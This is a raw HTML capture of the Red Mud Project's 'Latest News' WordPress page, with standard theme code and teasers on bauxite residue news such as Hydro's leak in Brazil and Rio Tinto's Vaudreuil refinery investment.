

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redmud.org/category/latest-news/
body_size: 11319
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://redmud.org/xmlrpc.php" />
<title>Latest News &#8211; Red Mud Project</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Red Mud Project &raquo; Feed" href="https://redmud.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Red Mud Project &raquo; Comments Feed" href="https://redmud.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Red Mud Project &raquo; Latest News Category Feed" href="https://redmud.org/category/latest-news/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/redmud.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://redmud.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://redmud.org/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://redmud.org/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://redmud.org/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://redmud.org/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://redmud.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://redmud.org/wp-content/themes/jarida/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://redmud.org/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://redmud.org/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://redmud.org/wp-json/" /><link rel="alternate" type="application/json" href="https://redmud.org/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redmud.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://redmud.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="shortcut icon" href="http://redmud.org/wp-content/uploads/2013/08/Favico.png" title="Favicon" /><!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://redmud.org/wp-content/themes/jarida/js/html5.js"></script>
<script src="https://redmud.org/wp-content/themes/jarida/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://redmud.org/wp-content/themes/jarida/css/ie8.css" />
<![endif]-->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<style type="text/css" media="screen"> 

body{background:#ffffff;}
.background-cover{
	background-color:#ffffff !important;
	}



</style> 

</head>
<body id="top" class="archive category category-latest-news category-10">
	<div class="background-cover"></div>
	<div class="wrapper layout-2c">
				<div class="top-nav fade-in animated1 head_brnews">
			<div class="container">
				<div class="search-block">
					<form method="get" id="searchform" action="https://redmud.org/">
						<button class="search-button" type="submit" value="Search"></button>	
						<input type="text" id="s" name="s" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}"  />
					</form>
				</div><!-- .search-block /-->
						<div class="social-icons icon_flat">
		<a class="tooldown" title="LinkedIn" href="http://www.linkedin.com/groups/Red-Mud-Project-3992829?home=&amp;gid=3992829&amp;trk=anet_ug_hm" target="_blank"><i class="tieicon-linkedin"></i></a>	</div>

				
					
	<div class="breaking-news">
		<span>Latest NEWS</span>
				
					<ul>
							<li><a href="https://redmud.org/bauxite-residue-accident-from-norwegian-hydro-in-brazil/" title="Bauxite Residue accident from Norwegian Hydro in Brazil">Bauxite Residue accident from Norwegian Hydro in Brazil</a></li>
							<li><a href="https://redmud.org/rio-tinto-investing-250-million-to-extend-life-of-vaudreuil-alumina-refinery/" title="Rio Tinto investing $250 million to extend life of Vaudreuil alumina refinery">Rio Tinto investing $250 million to extend life of Vaudreuil alumina refinery</a></li>
							<li><a href="https://redmud.org/rio-tinto-and-gmr-partner-to-explore-potential-use-for-bauxite-residue/" title="Rio Tinto and GMR partner to explore potential use for bauxite residue">Rio Tinto and GMR partner to explore potential use for bauxite residue</a></li>
							<li><a href="https://redmud.org/748-2/" title="ICSOBA 2017">ICSOBA 2017</a></li>
							<li><a href="https://redmud.org/rusal-produces-first-output-of-scandium-oxide/" title="RUSAL produces first output of scandium oxide">RUSAL produces first output of scandium oxide</a></li>
							<li><a href="https://redmud.org/open-vacancy-eu-msca-h2020-etn-project/" title="Open Vacancy EU MSCA H2020 ETN Project">Open Vacancy EU MSCA H2020 ETN Project</a></li>
							<li><a href="https://redmud.org/red-mud-farming-and-more/" title="Red mud farming and more">Red mud farming and more</a></li>
							<li><a href="https://redmud.org/yes-we-can/" title="Yes we can!">Yes we can!</a></li>
							<li><a href="https://redmud.org/bravo-bauxite-residue-and-aluminium-valorisation-operations/" title="BRAVO &#8211; Bauxite Residue and Aluminium Valorisation Operations">BRAVO &#8211; Bauxite Residue and Aluminium Valorisation Operations</a></li>
							<li><a href="https://redmud.org/postdoc-position-on-red-mud-research-at-the-university-of-guelph/" title="Postdoc position on red mud research at the University of Guelph">Postdoc position on red mud research at the University of Guelph</a></li>
						</ul>
					
						<script type="text/javascript">
			jQuery(document).ready(function(){
								createTicker(); 
							});
		</script>
	</div> <!-- .breaking-news -->				
			</div>
		</div><!-- .top-menu /-->
				

		<div class="container">	
		<header id="theme-header">
		<div class="header-content fade-in animated1">
			<div class="logo" style="margin-top:1px">
			<h1>				<a  href="https://redmud.org/">Red Mud Project</a>
				<span>Site dedicated on the valorisation and best practices on bauxite residue</span>
							</h1>			</div><!-- .logo /-->
						<div class="clear"></div>
		</div>	
									<nav id="main-nav" class="fade-in animated2 fixed-enabled">
				<div class="container">				
				<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-809" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-has-children"><a href="https://redmud.org/about-us/scope/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://redmud.org/about-us/scope/">Scope</a></li>
	<li id="menu-item-91" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://redmud.org/about-us/partners/">Partners</a></li>
	<li id="menu-item-90" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://redmud.org/about-us/faq/">FAQ</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-810" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-has-children"><a href="https://redmud.org/red-mud/production/">RED MUD</a>
<ul class="sub-menu">
	<li id="menu-item-87" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://redmud.org/red-mud/production/">Production</a></li>
	<li id="menu-item-86" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://redmud.org/red-mud/characteristics/">Characteristics</a></li>
	<li id="menu-item-85" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://redmud.org/red-mud/disposal/">Disposal</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-811" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-has-children"><a href="https://redmud.org/utilisation/applications/">Utilisation</a>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://redmud.org/utilisation/applications/">Applications</a></li>
	<li id="menu-item-83" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://redmud.org/utilisation/industrial-uses/">Industrial uses</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-812" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-has-children"><a href="https://redmud.org/more/bibliography/">More&#8230;</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://redmud.org/more/bibliography/">Bibliography</a></li>
	<li id="menu-item-118" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://redmud.org/more/downloads/">Downloads</a></li>
	<li id="menu-item-117" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://redmud.org/more/credits/">Credits</a></li>
	<li id="menu-item-116" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://redmud.org/more/disclaimer/">Disclaimer</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-80" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://redmud.org/news/">News</a></li>
<li id="menu-item-88" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://redmud.org/join-us/">Join us</a></li>
<li id="menu-item-93" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://redmud.org/contact/">Contact</a></li>
</ul></div>				</div>
			</nav><!-- .main-nav /-->
		</header><!-- #header /-->
	
	<div id="main-content" class="container fade-in animated3"><div class="content-wrap">
	<div class="content">
	<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://redmud.org"><i class="tieicon-home"></i>Home</a></span> / <span class="current">Latest News</span></div>				<div class="page-head">
			<h1 class="page-title">
				Latest News			</h1>
						<a class="rss-cat-icon ttip" title="Feed Subscription" href="https://redmud.org/category/latest-news/feed/"></a>
						<div class="stripe-line"></div>

					</div>
				<div class="post-listing ">
	<article class="item-list item_1">
		<h2 class="post-title"><a href="https://redmud.org/bauxite-residue-accident-from-norwegian-hydro-in-brazil/" title="Permalink to Bauxite Residue accident from Norwegian Hydro in Brazil" rel="bookmark">Bauxite Residue accident from Norwegian Hydro in Brazil</a></h2>
		<p class="post-meta">
	
		
	<span class="tie-date">March 7, 2018</span>	
	
	<span class="post-comments"><a href="https://redmud.org/bauxite-residue-accident-from-norwegian-hydro-in-brazil/#respond">Leave a comment</a></span>
</p>
						
								
		<div class="post-thumbnail">
			<a href="https://redmud.org/bauxite-residue-accident-from-norwegian-hydro-in-brazil/" title="Permalink to Bauxite Residue accident from Norwegian Hydro in Brazil" rel="bookmark">
				<img width="300" height="160" src="https://redmud.org/wp-content/uploads/2018/03/brazil-hydro-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" srcset="https://redmud.org/wp-content/uploads/2018/03/brazil-hydro-300x160.jpg 300w, https://redmud.org/wp-content/uploads/2018/03/brazil-hydro-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
		</div><!-- post-thumbnail /-->
					<div class="entry">
			<p>Half state owned Norwegian aluminum company Hydro is accused of serious environmental damage in Brazil. In addition to a leak of toxic mining debris that has contaminated several communities in Barcarena, the Norwegian giant Hydro is accused to have used a ...</p>
			<a class="more-link" href="https://redmud.org/bauxite-residue-accident-from-norwegian-hydro-in-brazil/">Read More &raquo;</a>
		</div>
		
		<div class="mini-share-post">
	<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
		load('https://apis.google.com/js/plusone.js', 'gplus1js');
		load('//platform.twitter.com/widgets.js', 'tweetjs');
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://redmud.org/bauxite-residue-accident-from-norwegian-hydro-in-brazil/" data-text="Bauxite Residue accident from Norwegian Hydro in Brazil" data-via="" data-lang="en">tweet</a></li>
				<li>
			<div class="fb-like" data-href="https://redmud.org/bauxite-residue-accident-from-norwegian-hydro-in-brazil/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
				<li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://redmud.org/bauxite-residue-accident-from-norwegian-hydro-in-brazil/"></div>
		</li>
				<li><su:badge layout="2" location="https://redmud.org/bauxite-residue-accident-from-norwegian-hydro-in-brazil/"></su:badge>
			<script type="text/javascript">
				(function() {
					var li = document.createElement('script'); li.type = 'text/javascript'; li.async = true;
					li.src = ('https:' == document.location.protocol ? 'https:' : 'http:') + '//platform.stumbleupon.com/1/widgets.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(li, s);
				})();
			</script>
		</li>
				<li><script src="http://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://redmud.org/bauxite-residue-accident-from-norwegian-hydro-in-brazil/" data-counter="right"></script></li>
				<li style="width:80px;"><script type="text/javascript" src="http://assets.pinterest.com/js/pinit.js"></script><a href="http://pinterest.com/pin/create/button/?url=https://redmud.org/bauxite-residue-accident-from-norwegian-hydro-in-brazil/&amp;media=https://redmud.org/wp-content/uploads/2018/03/brazil-hydro-620x330.jpg" class="pin-it-button" count-layout="horizontal"><img border="0" src="http://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li>
		</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->		<div class="clear"></div>
	</article><!-- .item-list -->
		
	<article class="item-list item_2">
		<h2 class="post-title"><a href="https://redmud.org/rio-tinto-investing-250-million-to-extend-life-of-vaudreuil-alumina-refinery/" title="Permalink to Rio Tinto investing $250 million to extend life of Vaudreuil alumina refinery" rel="bookmark">Rio Tinto investing $250 million to extend life of Vaudreuil alumina refinery</a></h2>
		<p class="post-meta">
	
		
	<span class="tie-date">March 7, 2018</span>	
	
	<span class="post-comments"><a href="https://redmud.org/rio-tinto-investing-250-million-to-extend-life-of-vaudreuil-alumina-refinery/#respond">Leave a comment</a></span>
</p>
						
								
		<div class="post-thumbnail">
			<a href="https://redmud.org/rio-tinto-investing-250-million-to-extend-life-of-vaudreuil-alumina-refinery/" title="Permalink to Rio Tinto investing $250 million to extend life of Vaudreuil alumina refinery" rel="bookmark">
				<img width="300" height="160" src="https://redmud.org/wp-content/uploads/2018/03/RIO-TINTO-FEATURED-IMAGE-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://redmud.org/wp-content/uploads/2018/03/RIO-TINTO-FEATURED-IMAGE-300x160.jpg 300w, https://redmud.org/wp-content/uploads/2018/03/RIO-TINTO-FEATURED-IMAGE-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
		</div><!-- post-thumbnail /-->
					<div class="entry">
			<p>SAGUENAY, Que. — Rio Tinto says it’s investing $250 million in its Vaudreuil alumina refinery in Quebec to extend the life of the operation past 2022. The company says work on the refinery, located in the Saguenay region of the ...</p>
			<a class="more-link" href="https://redmud.org/rio-tinto-investing-250-million-to-extend-life-of-vaudreuil-alumina-refinery/">Read More &raquo;</a>
		</div>
		
		<div class="mini-share-post">
	<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
